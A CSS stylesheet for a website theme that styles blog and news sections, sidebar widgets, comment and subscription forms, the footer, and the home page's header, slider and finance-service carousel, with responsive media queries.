.blog-section .blog-wrapper .share li {
  display: inline-block;
  color: #FFFFFF;
  margin-right: 15px;
}

.blog-section .blog-wrapper .share li:last-child {
  margin-right: 0;
}

.blog-section .blog-wrapper .share li a {
  color: #FFFFFF;
}

.blog-section .blog-wrapper .share li a:hover {
  color: #313131;
}

.blog-section .link {
  margin-top: 50px;
  padding: 11px 50px;
}

@media only screen and (max-width: 767px) {
  .blog-section .link {
    margin-top: 40px;
    padding: 7px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .link {
    margin-top: 30px;
    padding: 5px 25px;
  }
}

/* =========================================================
       Single-News-Section  STYLE 
============================================================ */
.single-news-section .news-left-bar {
  margin-right: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar {
    margin-right: 0;
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar {
    margin-bottom: 50px;
  }
}

.single-news-section .news-left-bar .news-wrapper {
  background-color: #FFFFFF;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 10px;
  }
}

.single-news-section .news-left-bar .news-wrapper img {
  width: 100%;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content {
  padding: 32px 32px 26px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 32px 0 26px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 25px 0;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
    font-size: 12px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  padding-top: 10px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
    font-size: 14px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .pagination {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .single-news-section .news-right-bar {
    margin: 0 !important;
  }
}

.single-news-section .news-right-bar .widget-search .form-control {
  color: #999999;
  height: 40px;
  border: 1px solid #c8c8c8;
  background: transparent;
}

.single-news-section .news-right-bar .widget-category,
.single-news-section .news-right-bar .widget-archive {
  margin: 50px 0;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category,
  .single-news-section .news-right-bar .widget-archive {
    margin: 30px 0;
  }
}

.single-news-section .news-right-bar .widget-category h4,
.single-news-section .news-right-bar .widget-archive h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    margin: 0 0 10px;
  }
}

.single-news-section .news-right-bar .widget-category ul li,
.single-news-section .news-right-bar .widget-archive ul li {
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  border-bottom: 1px solid rgba(199, 197, 197, 0.38);
  padding: 5px 0;
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category ul li,
  .single-news-section .news-right-bar .widget-archive ul li {
    font-size: 14px;
    line-height: 30px;
  }
}

.single-news-section .news-right-bar .widget-category ul li:last-child,
.single-news-section .news-right-bar .widget-archive ul li:last-child {
  border-bottom: none;
}

.single-news-section .news-right-bar .widget-category ul li a,
.single-news-section .news-right-bar .widget-archive ul li a {
  color: #31363b;
}

.single-news-section .news-right-bar .widget-category ul li a:hover,
.single-news-section .news-right-bar .widget-archive ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post {
  margin-bottom: 75px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 55px;
  }
}

.single-news-section .news-right-bar .widget-post h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-post ul li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post ul li {
    margin-bottom: 50px;
  }
}

.single-news-section .news-right-bar .widget-post ul li .thumb {
  margin-right: 20px;
}

.single-news-section .news-right-bar .widget-post ul li .thumb img {
  width: 70px;
  height: 100px;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk {
  padding: 8px 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a {
  color: #000000;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk .date {
  font-size: 12px;
  font-weight: 700;
  color: #999999;
}

.single-news-section .news-right-bar .widget-tag h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-tag h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  font-weight: 700;
  line-height: 26px;
  margin-right: 7px;
}

.single-news-section .news-right-bar .widget-tag ul li a {
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a {
  font-size: 14px;
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a {
  color: #888888;
  font-size: 20px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a {
  color: #555555;
  font-size: 18px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a {
  color: #888888;
  font-size: 22px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-photo-gram {
  margin-top: 75px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 30px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram .instagram {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  overflow: hidden;
  margin: 0 auto;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image {
  background-image: 100%;
  background-position: center center;
  width: 73px;
  height: 73px;
  margin: 2px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image:hover {
  background-image: 110%;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image .caption {
  display: none;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news {
    margin-bottom: 0;
  }
}

.single-news-section .single-news .news-wrapper img {
  width: 100%;
}

.single-news-section .single-news .news-wrapper .wrapper-content {
  padding: 32px 0 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 20px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 10px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h3 {
  font-size: 30px;
  font-weight: 600;
  line-height: 35px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .single-news .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 28px;
  color: #666666;
  padding-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content img {
  margin-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 28px;
  color: #212121;
  margin: 30px 0 0;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

.single-news-section .single-news .widget {
  margin: 25px 32px 17px 40px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .widget {
    margin: 25px 32px 17px 0;
  }
}

.single-news-section .single-news .widget .widget-tag {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag h5 {
  font-family: "Poppins", sans-serif;
  font-size: 14.5px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 25px;
  letter-spacing: 1px;
  color: #000000;
  display: inline-block;
  margin-right: 32px;
  vertical-align: top;
}

.single-news-section .single-news .widget .widget-tag ul {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
  margin-bottom: 13px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-tag ul li {
    margin-bottom: 10px;
  }
}

.single-news-section .single-news .widget .widget-tag ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-tag ul li a {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  background: #FFFFFF;
  padding: 6px 15px;
}

.single-news-section .single-news .widget .widget-tag ul li a:hover {
  color: #FFFFFF;
  background: #32acbc;
}

@media (max-width: 1199px) {
  .single-news-section .single-news .widget .widget-social {
    float: none !important;
  }
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul {
    margin: 0;
  }
}

.single-news-section .single-news .widget .widget-social ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li {
    margin-bottom: 15px;
  }
}

.single-news-section .single-news .widget .widget-social ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-social ul li a {
  font-size: 16.5px;
  font-weight: 500;
  color: #FFFFFF;
  padding: 8px 20px;
}

.single-news-section .single-news .widget .widget-social ul li a:hover {
  color: #32acbc;
}

.single-news-section .single-news .widget .widget-social ul li a i {
  font-size: 14px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li a {
    font-size: 12px;
  }
}

.single-news-section .single-news .section-bottom {
  background-color: #f6f6f6;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper h3 {
  font-size: 21px;
  font-weight: 700;
  line-height: 28px;
  color: #000000;
  text-align: center;
  padding-top: 50px;
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    padding-top: 20px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    margin-bottom: 40px;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
  margin: 0 40px 0 45px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
    margin: 0 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
  background: #e9e8e8;
  padding: 30px;
  margin: 25px 0 80px 102px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    margin-left: 0;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    padding: 30px 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .comment-avater {
  width: 43px;
  height: 43px;
  margin-right: 2px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body {
    display: block;
    padding-top: 15px;
    width: auto;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 0 0;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 a {
  color: #000000;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .time {
  font-size: 14px;
  line-height: 10px;
  color: #a9a9a9;
  letter-spacing: -1px;
  vertical-align: text-top;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body p {
  font-size: 14.5px;
  line-height: 23.5px;
  color: #666666;
  margin-bottom: 11px;
  margin-top: -3px;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .comment-replay {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form {
  padding: 10px 0 5px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form h3 {
  font-size: 21.5px;
  font-weight: 500;
  line-height: 28px;
  color: #000000;
  text-align: center;
  margin-bottom: 40px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
  padding: 0 25px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
    padding: 0;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
  margin: 0 0 50px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
    margin: 0 0 30px;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group .form-control {
  font-size: 15px;
  color: #a7a7a7;
  border: 0;
  border-bottom: 1px solid #dbdbdb;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
  margin-top: 30px;
  padding: 10px 55px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 8px 50px;
    margin-top: 0;
    font-size: 18px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 5px 40px;
    font-size: 16px;
  }
}

/* =========================================================
        Footer STYLE 
============================================================ */
.footer-section {
  position: relative;
  background: #061d31;
}

.footer-section .footer-container {
  padding: 45px 0px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container {
    padding: 80px 0 70px;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper {
    padding-bottom: 40px;
  }
  .footer-section .footer-container .footer-wrapper .wrapper-option {
    float: inherit !important;
    margin-top: -5px;
    margin-bottom: 0px !important;
}
}

.footer-section .footer-container .footer-wrapper .last-wrapper {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper img {
  max-width: 100%;
}

.footer-section .footer-container .footer-wrapper .location {
  margin-top: 45px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location {
    margin-top: 30px;
  }
}

.footer-section .footer-container .footer-wrapper .location li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location li {
    margin-bottom: 15px;
  }
}

.footer-section .footer-container .footer-wrapper .location li:last-child {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .location li i {
  font-size: 24px;
  color: #32acbc;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li i {
    font-size: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .location li .content {
  font-size: 15px;
  line-height: 25px;
  color: #aaa;
  display: inline-block;
  margin-left: 15px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li .content {
    font-size: 16px;
    line-height: 27px;
    margin-left: 10px;
  }
}

.footer-section .footer-container .footer-wrapper h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  color: #FFFFFF;
  text-align: left;
}

.footer-section .footer-container .footer-wrapper p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper a:hover {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .social-icon {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon {
    margin-top: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li {
  display: inline-block;
  font-size: 20px;
  margin-right: 20px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon li {
    margin-right: 18px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li:last-child {
  margin-right: 0;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .social-icon li a {
  color: #FFFFFF;
}

.footer-section .footer-container .footer-wrapper .social-icon li a:hover {
  color: #32acbc;
}

.footer-section .footer-container .footer-wrapper .wrapper-option {
  float: left;
  margin-top: -5px;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li {
  font-size: 15px;
  line-height: 26px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a {
  color: #aaa;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a:hover {
  color: #32acbc;
}

.footer-section .copy-right {
  background-color: #32abbb;
  padding: 8px 0;
  border-top: 1px solid #203548;
}

.footer-section .copy-right p {
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
  color: #fff;
}

.footer-section .copy-right ul {}

.footer-section .copy-right li {
  display: inline-block;
  border-right: 1px solid #000;
  padding: 0px 6px;
  font-size: 12px;
}

.footer-section .copy-right li a {
  color: #000;
}

.footer-section .copy-right li:last-child {
  display: inline-block;
  border-right: none;
  padding: 0px 6px;
}

.footer-section .copy-right a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .footer-section .copy-right p {
    font-size: 14px;
  }
}

@media only screen and (max-width: 479px) {
  .footer-section .copy-right p {
    font-size: 12px;
  }
}

/* =========================================================
        HomePageOne-STYLE 
============================================================ */
.homePageOne .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0 20px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageOne .header-section .navbar {
  background-color: #000;
}

.homePageOne .header-section .navbar.sticky .navbar-inner {
  width: auto;
}

.homePageOne .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageOne .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 25px;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 55px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
  margin: 14px 0 27px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button {
  margin-top: 53px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .button {
    margin-top: 40px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageOne .right-choice-section .section-wrapper {
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .right-choice-section .section-wrapper {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.homePageOne .about-Company-Section .section-title {
  margin-bottom: 112px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section .content-wrapper {
  margin-right: 60px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .content-wrapper {
    margin-right: 0;
  }
}

.homePageOne .about-Company-Section .content-wrapper p {
  color: #fff;
}

.homePageOne .about-Company-Section .content-wrapper p:last-child {
  margin: 0;
}

.homePageOne .about-Company-Section .content-wrapper .content {
  margin-bottom: 22px;
}

.homePageOne .about-Company-Section .content-wrapper .content li .single-content {
  color: #fff;
}

.homePageOne .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

